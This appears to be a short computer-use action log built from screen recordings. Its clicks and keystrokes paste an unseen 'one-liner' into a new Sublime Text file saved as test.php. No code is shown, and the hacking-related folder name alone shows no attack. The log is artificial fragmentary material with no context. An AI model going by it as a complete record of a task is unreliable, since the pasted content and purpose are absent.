
left_click_drag(1731, 513, 1741, 432)

left_click(1848, 403)

Paste the one-liner into a new Sublime Text file saved as test.php.
key("alt+Tab")

key("ctrl+n")
key("ctrl+v")

key("ctrl+s")
